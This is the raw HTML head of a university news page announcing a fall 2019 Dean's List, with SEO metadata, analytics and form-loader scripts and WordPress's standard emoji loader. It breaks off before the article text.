

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/
body_size: 25056
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Mars Hill University Announces Fall 2019 Dean&#039;s List - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mars Hill University Announces Fall 2019 Dean&#039;s List - Mars Hill University" />
	<meta property="og:description" content="Mars Hill University recognizes 305 students named on the Honor Roll of the Academic Dean at the end of the fall 2019 semester. To qualify for the Dean&#8217;s List, students [&hellip;]" />
	<meta property="og:url" content="https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:published_time" content="2020-01-24T18:41:29+00:00" />
	<meta property="article:modified_time" content="2020-01-24T19:06:18+00:00" />
	<meta property="og:image" content="https://www.mhu.edu/wp-content/uploads/2020/01/deans-list2.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jaime McKee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jaime McKee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/#article","isPartOf":{"@id":"https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/"},"author":{"name":"Jaime McKee","@id":"https://www.mhu.edu/#/schema/person/0407698efdaeb149fee7ca8ca66d4ee3"},"headline":"Mars Hill University Announces Fall 2019 Dean&#8217;s List","datePublished":"2020-01-24T18:41:29+00:00","dateModified":"2020-01-24T19:06:18+00:00","mainEntityOfPage":{"@id":"https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/"},"wordCount":1926,"publisher":{"@id":"https://www.mhu.edu/#organization"},"image":{"@id":"https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2020/01/deans-list2.jpg","articleSection":["Featured","News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/","url":"https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/","name":"Mars Hill University Announces Fall 2019 Dean's List - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"primaryImageOfPage":{"@id":"https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/#primaryimage"},"image":{"@id":"https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2020/01/deans-list2.jpg","datePublished":"2020-01-24T18:41:29+00:00","dateModified":"2020-01-24T19:06:18+00:00","breadcrumb":{"@id":"https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/#primaryimage","url":"https://www.mhu.edu/wp-content/uploads/2020/01/deans-list2.jpg","contentUrl":"https://www.mhu.edu/wp-content/uploads/2020/01/deans-list2.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.mhu.edu/news/"},{"@type":"ListItem","position":3,"name":"Mars Hill University Announces Fall 2019 Dean&#8217;s List"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mhu.edu/#/schema/person/0407698efdaeb149fee7ca8ca66d4ee3","name":"Jaime McKee","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/218b069e5bccfdfa033c2ac625b44e18?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/218b069e5bccfdfa033c2ac625b44e18?s=96&d=mm&r=g","caption":"Jaime McKee"},"url":"https://www.mhu.edu/author/jaime/"}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/news\/mars-hill-university-announces-fall-2019-deans-list\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
